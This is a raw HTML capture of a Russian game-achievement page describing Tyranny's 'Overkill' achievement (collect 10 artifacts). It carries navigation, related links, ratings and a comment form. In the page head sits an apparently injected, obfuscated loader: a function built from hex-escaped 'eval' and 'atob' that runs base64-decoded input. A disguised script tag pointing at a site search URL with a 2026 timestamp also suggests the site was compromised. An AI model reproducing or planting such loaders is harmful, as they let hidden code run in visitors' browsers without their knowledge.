

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/t/tyranny/dostizhenie-ubojnaya-sila.html
body_size: 9718
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Убойная сила / Overkill&quot; в Tyranny (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Убойная сила / Overkill&quot; в игре &quot;Tyranny&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/t/tyranny/dostizhenie-ubojnaya-sila.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Убойная сила / Overkill&quot; в Tyranny (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Убойная сила / Overkill&quot; в игре &quot;Tyranny&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/t/tyranny/dostizhenie-ubojnaya-sila.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Tyranny" /><meta property="article:published_time" content="2017-06-19T12:38:09+00:00" /><meta property="article:modified_time" content="2017-11-14T01:47:33+00:00" /><meta property="og:updated_time" content="2017-11-14T01:47:33+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Убойная сила / Overkill&quot; в игре &quot;Tyranny&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Убойная сила / Overkill&quot; в Tyranny (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/t\/tyranny\/dostizhenie-ubojnaya-sila.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768331034' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-2841 single-format-standard wp-custom-logo"id="cat-85"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/t" itemprop="item"><span itemprop="name">T</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/t/tyranny" itemprop="item"><span itemprop="name">Tyranny</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Убойная сила&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Убойная сила&#187;" src="/images/achievement/tyranny/2841.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Убойная сила<br> Overkill</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Заполучить 10 артефактов. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-vechnye-muki.html" rel="bookmark" title="Достижение &#171;Вечные муки&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Вечные муки&#187;" src="/images/achievement/tyranny/2817.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Вечные муки&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-master-magii.html" rel="bookmark" title="Достижение &#171;Мастер магии&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Мастер магии&#187;" src="/images/achievement/tyranny/2822.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Мастер магии&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-pobeda-haosa-akt-iii.html" rel="bookmark" title="Достижение &#171;Победа хаоса (Акт III)&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Победа хаоса (Акт III)&#187;" src="/images/achievement/tyranny/2827.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Победа хаоса (Акт III)&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-doloj-opustoshitelej.html" rel="bookmark" title="Достижение &#171;Долой опустошителей!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Долой опустошителей!&#187;" src="/images/achievement/tyranny/2833.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Долой опустошителей!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-pravo-silnogo.html" rel="bookmark" title="Достижение &#171;Право сильного&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Право сильного&#187;" src="/images/achievement/tyranny/2838.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Право сильного&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-gori-ono-vse-ognem.html" rel="bookmark" title="Достижение &#171;Гори оно все огнем!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Гори оно все огнем!&#187;" src="/images/achievement/tyranny/2844.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Гори оно все огнем!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-arsenal.html" rel="bookmark" title="Достижение &#171;Арсенал&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Арсенал&#187;" src="/images/achievement/tyranny/2855.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Арсенал&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/t/tyranny/dostizhenie-harizmatichnyj.html" rel="bookmark" title="Достижение &#171;Харизматичный&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Харизматичный&#187;" src="/images/achievement/tyranny/2860.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Харизматичный&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-2841" class="post-ratings"  data-nonce="e54786807f"><img id="rating_2841_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2841, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2841_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2841, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2841_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2841, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2841_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2841, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2841_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2841, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Убойная сила&#187;" /><meta itemprop="datePublished" content="2017-06-19T12:38:09+00:00" /><meta itemprop="dateModified" content="2017-11-14T01:47:33+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/t/tyranny/dostizhenie-ubojnaya-sila.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-2841-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 14.11.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/t/tyranny/dostizhenie-ubojnaya-sila.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2841' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=2841&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
